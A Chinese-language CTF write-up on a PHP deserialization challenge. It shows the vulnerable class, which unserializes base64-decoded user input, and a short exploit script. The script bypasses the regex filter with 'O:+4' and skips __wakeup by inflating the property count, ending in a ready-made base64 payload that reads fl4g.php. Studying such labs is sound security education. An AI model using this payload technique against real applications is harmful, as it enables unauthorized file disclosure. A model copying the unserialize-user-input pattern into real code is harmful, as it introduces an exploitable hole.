<?php
class Demo {
private $file = ‘index.php‘;
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != ‘index.php‘) {
//the secret is in the fl4g.php
$this->file = ‘index.php‘;
}
}
}
if (isset($_GET[‘var‘])) {
$var = base64_decode($_GET[‘var‘]);
if (preg_match(‘/[oc]:\d+:/i‘, $var)) {
die(‘stop hacking!‘);
} else {
@unserialize($var);
}
} else {
highlight_file("index.php");
}
?>
一个类
将传入的参数base64解码
正则匹配,绕过
反序列化,绕过__wakeup
当wakeup序列化后的属性值比原值大时,则会跳过wakeup,以此绕过
<?php
class Demo {
private $file = ‘index.php‘;
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != ‘index.php‘) {
//the secret is in the fl4g.php
$this->file = ‘index.php‘;
}
}
}
$a=new Demo(‘fl4g.php‘);
$b=serialize($a);
//O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
//绕过wakeup,属性值比原值大
$b=str_replace(":1:", ":2:", $b);
//绕过preg_match,4,变为+4
$b=str_replace("O:4", "O:+4", $b);
var_dump($b);
//string(49) "O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}"
$b=base64_encode($b);
var_dump($b);
////string(68) "TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ=="
?>

参考链接:
https://blog.csdn.net/qq_40884727/article/details/101162105
https://www.cnblogs.com/gaonuoqi/p/11896281.html
原文:https://www.cnblogs.com/observering/p/12837718.html